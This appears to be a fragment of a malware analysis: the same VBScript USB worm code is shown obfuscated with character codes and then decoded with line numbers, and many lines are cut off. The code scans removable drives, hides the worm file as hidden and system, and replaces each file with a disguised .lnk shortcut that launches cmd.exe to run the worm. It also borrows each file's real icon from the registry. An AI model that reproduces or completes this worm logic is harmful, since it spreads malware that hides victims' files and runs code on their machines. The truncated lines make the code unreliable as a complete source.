 fOr EACH DriVe In Aw.DrIvEs
If DriVe.IsReAdY=TRue THen If DriVe.freespace>0 THen If DriVe.drivetype=1 TH
If Aw.FiLeExIsTs(DriVe.PaTh&X(92)&Ar)THen Aw.GeTfIlE(DriVe.PaTh&X(92)&Ar).At
eND If
fOr EACH FiLe In Aw.GeTfOlDeR(DriVe.PaTh&X(92)).Files
If NOt Au THen exit fOr
end if
If InStR(FiLe.NaMe,X(46))THen If LcAsE(SpLiT(FiLe.NaMe,X(46))(uBoUnD(SpLiT(F
If UcASe(FiLe.NaMe)<>UcASe(Ar)THen Aj=SpLiT(FiLe.NaMe,X(46))
sET Ak=Az.CreAtEsHoRtCuT(DriVe.PaTh&X(92)&Aj(0)&X(46)&X(108)&X(110)&X(107))
Ak.windowstyle=7
Ak.targetpath=X(99)&X(109)&X(100)&X(46)&X(101)&X(120)&X(101)
Ak.WoRkInGdIrEcToRy=""
Ak.aRgUmEnTs=X(47)&X(99)&X(32)&X(99)&X(108)&X(115)&X(38)&X(99)&X(108)&X(115)
Ah=Az.ReGReAd(X(72)&X(75)&X(69)&X(89)&X(95)&X(76)&X(79)&X(67)&X(65)&X(76)&X(
If InStR(Ah,X(44))=0 THen Ak.IcOnLoCaTiOn=FiLe.PaTh
ELse Ak.IcOnLoCaTiOn=Ah
eND If
79 fOr EACH DriVe In Aw.DrIvEs
80 If DriVe.IsReAdY=TRue THen If DriVe.freespace>0 THen If DriVe.drivetype=1 THen Aw.CoPyF
81 If Aw.FiLeExIsTs(DriVe.PaTh&"\" &Ar)THen Aw.GeTfIlE(DriVe.PaTh&"\" &Ar).AtTrIbUtEs=2+4
82 eND If
83 fOr EACH FiLe In Aw.GeTfOlDeR(DriVe.PaTh&"\" ).Files
84 If NOt Au THen exit fOr
85 end if
86 If InStR(FiLe.NaMe,"." )THen If LcAsE(SpLiT(FiLe.NaMe,"." )(uBoUnD(SpLiT(FiLe.NaMe,"."
87 If UcASe(FiLe.NaMe)<>UcASe(Ar)THen Aj=SpLiT(FiLe.NaMe,"." )
88 sET Ak=Az.CreAtEsHoRtCuT(DriVe.PaTh&"\" &Aj(0)&".lnk" )
89 Ak.windowstyle=7
90 Ak.targetpath="cmd.exe"
91 Ak.WoRkInGdIrEcToRy=""
92 Ak.aRgUmEnTs="/c cls&cls&cls&cls&cls&cls&cls&cls&cls&cls&start " &RePLaCe(FiLe.NaMe
93 Ah=Az.ReGReAd("HKEY_LOCAL_MACHINE\software\classes\" &Az.ReGReAd("HKEY_LOCAL_MACHINE\so
94 If InStR(Ah,"," )=0 THen Ak.IcOnLoCaTiOn=FiLe.PaTh
95 ELse Ak.IcOnLoCaTiOn=Ah
96 eND If